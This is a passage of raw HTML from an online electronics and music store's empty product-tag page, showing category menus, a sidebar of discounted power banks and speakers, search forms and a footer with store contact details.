	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Bass Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-514 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Electric Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar Accessories</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-69  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/" ><span class="nav-link-summary"><span class="nav-link-text">Keyboard</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/" ><span class="nav-link-summary"><span class="nav-link-text">KEYBOARDS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/" ><span class="nav-link-summary"><span class="nav-link-text">SYNTHESIZERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-359  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-360 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/" ><span class="nav-link-summary"><span class="nav-link-text">Percussion</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/bongo/" ><span class="nav-link-summary"><span class="nav-link-text">Bongo</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/congas/" ><span class="nav-link-summary"><span class="nav-link-text">Congas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/djembe/" ><span class="nav-link-summary"><span class="nav-link-text">Djembe</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-66  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/" ><span class="nav-link-summary"><span class="nav-link-text">Pro Audio</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/" ><span class="nav-link-summary"><span class="nav-link-text">MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRED MICROPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-342 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRELESS MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">MIXERS/DJ CONTROLLERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">PRO AUDIO ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-506 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/" ><span class="nav-link-summary"><span class="nav-link-text">STAGE LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKER BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/studio-recording-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">STUDIO/RECORDING EQUIPMENT</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://shopnowtt.com/product-category/all-products/">All Products</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/">CAR AUDIO</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://shopnowtt.com/product-category/car-audio/amplifiers/">AMPLIFIERS</a></li>
<li class="cat-item cat-item-425"><a href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/">CAR AUDIO ACCESSORIES</a></li>
<li class="cat-item cat-item-187"><a href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/">CAR DECK (STEREO)</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/speakers/">SPEAKERS</a>	<ul class='children'>
<li class="cat-item cat-item-395"><a href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/">MID RANGE</a></li>
<li class="cat-item cat-item-388"><a href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/">SUB WOOFER</a></li>
<li class="cat-item cat-item-157"><a href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/">TWEETERS &amp; DRIVERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/">ELECTRONICS</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://shopnowtt.com/product-category/electronics/adapters/">ADAPTERS</a></li>
<li class="cat-item cat-item-888"><a href="https://shopnowtt.com/product-category/electronics/alarm-clocks/">ALARM CLOCKS</a></li>
<li class="cat-item cat-item-92"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/">BLUETOOTH DEVICES</a></li>
<li class="cat-item cat-item-881"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/">BLUETOOTH SPEAKER</a></li>
<li class="cat-item cat-item-474"><a href="https://shopnowtt.com/product-category/electronics/cables-adapters/">CABLES/ADAPTERS</a></li>
<li class="cat-item cat-item-317"><a href="https://shopnowtt.com/product-category/electronics/cameras/">CAMERAS</a></li>
<li class="cat-item cat-item-90"><a href="https://shopnowtt.com/product-category/electronics/computer-accessories/">COMPUTER ACCESSORIES</a></li>
<li class="cat-item cat-item-738"><a href="https://shopnowtt.com/product-category/electronics/converters/">CONVERTERS</a></li>
<li class="cat-item cat-item-241"><a href="https://shopnowtt.com/product-category/electronics/data-cable/">DATA CABLE</a></li>
<li class="cat-item cat-item-883"><a href="https://shopnowtt.com/product-category/electronics/earphones/">EARPHONES</a></li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/">ELECTRONIC ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-887"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/">Fire tv stick 4k</a></li>
<li class="cat-item cat-item-684"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/">TV REMOTES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-338"><a href="https://shopnowtt.com/product-category/electronics/fm-radios/">FM RADIOS</a></li>
<li class="cat-item cat-item-233"><a href="https://shopnowtt.com/product-category/electronics/headphones/">HEADPHONES</a></li>
<li class="cat-item cat-item-540"><a href="https://shopnowtt.com/product-category/electronics/laptop/">LAPTOP</a></li>
<li class="cat-item cat-item-719"><a href="https://shopnowtt.com/product-category/electronics/laptops/">LAPTOPS</a></li>
<li class="cat-item cat-item-520"><a href="https://shopnowtt.com/product-category/electronics/led-strip/">LED STRIP</a></li>
<li class="cat-item cat-item-87"><a href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/">Memory Cards and Storage Drives</a></li>
<li class="cat-item cat-item-762"><a href="https://shopnowtt.com/product-category/electronics/phones/">PHONES</a></li>
<li class="cat-item cat-item-890"><a href="https://shopnowtt.com/product-category/electronics/power-banks/">POWER BANKS</a></li>
<li class="cat-item cat-item-488"><a href="https://shopnowtt.com/product-category/electronics/ring-lights/">RING LIGHTS</a></li>
<li class="cat-item cat-item-619"><a href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/">SMART TV BOXES</a></li>
<li class="cat-item cat-item-884"><a href="https://shopnowtt.com/product-category/electronics/smart-watch/">SMART WATCH</a></li>
<li class="cat-item cat-item-680"><a href="https://shopnowtt.com/product-category/electronics/storage-devices/">STORAGE DEVICES</a></li>
<li class="cat-item cat-item-299"><a href="https://shopnowtt.com/product-category/electronics/tablet/">Tablet</a></li>
<li class="cat-item cat-item-314"><a href="https://shopnowtt.com/product-category/electronics/transmitter/">TRANSMITTER</a></li>
<li class="cat-item cat-item-322"><a href="https://shopnowtt.com/product-category/electronics/tv-antenna/">TV ANTENNA</a></li>
<li class="cat-item cat-item-553"><a href="https://shopnowtt.com/product-category/electronics/vapourizer/">VAPOURIZER</a></li>
<li class="cat-item cat-item-784"><a href="https://shopnowtt.com/product-category/electronics/virtual-reality/">VIRTUAL REALITY</a></li>
<li class="cat-item cat-item-783"><a href="https://shopnowtt.com/product-category/electronics/virtual-realoty/">VIRTUAL REALOTY</a></li>
</ul>
</li>
<li class="cat-item cat-item-72"><a href="https://shopnowtt.com/product-category/hardware/">Hardware</a></li>
<li class="cat-item cat-item-536"><a href="https://shopnowtt.com/product-category/miscellaneous/">MISCELLANEOUS</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/">MUSICAL INSTRUMENTS</a><ul class='children'>
<li class="cat-item cat-item-71 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/">DRUM SETS</a>	<ul class='children'>
<li class="cat-item cat-item-85"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/">Cymbals</a></li>
<li class="cat-item cat-item-73"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/">DRUM SETS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/">Guitars</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/">Acoustic Guitar</a></li>
<li class="cat-item cat-item-79"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/">Bass Guitar</a></li>
<li class="cat-item cat-item-514"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/">Electric Guitar</a></li>
<li class="cat-item cat-item-368"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/">Guitar Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/">Keyboard</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/">KEYBOARDS</a></li>
<li class="cat-item cat-item-355"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/">SYNTHESIZERS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/">VIOLIN</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/">VIOLIN ACCESSORIES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://shopnowtt.com/product-category/percussion/">Percussion</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://shopnowtt.com/product-category/percussion/bongo/">Bongo</a></li>
<li class="cat-item cat-item-76"><a href="https://shopnowtt.com/product-category/percussion/congas/">Congas</a></li>
<li class="cat-item cat-item-75"><a href="https://shopnowtt.com/product-category/percussion/djembe/">Djembe</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/">Pro Audio</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/">MICROPHONES</a>	<ul class='children'>
<li class="cat-item cat-item-82"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/">WIRED MICROPHONES</a></li>
<li class="cat-item cat-item-342"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/">WIRELESS MICROPHONES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-83"><a href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/">MIXERS/DJ CONTROLLERS</a></li>
<li class="cat-item cat-item-210 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/">PRO AUDIO ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-506"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/">STAGE LIGHTS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/">SPEAKER BOXES</a></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://shopnowtt.com/product-category/studio-recording-equipment/">STUDIO/RECORDING EQUIPMENT</a></li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="wd-entities-title">
				MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>518</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;518.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;450.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="wd-entities-title">
				GANGSHI 30000mAh POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;489.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002.jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="wd-entities-title">
				SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;173.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-768x768.jpg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="wd-entities-title">
				B119 WIRELESS SPEAKER WITH ALARM CLOCK.			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;104.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;90.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1200x1200.jpeg 1200w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1320x1320.jpeg 1320w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862.jpeg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="wd-entities-title">
				TG 117 PORTABLE STEREO BLUETOOTH SPEAKER			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopnowtt.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;PWM-20&rdquo;</span></nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img loading="lazy" width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img loading="lazy" width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
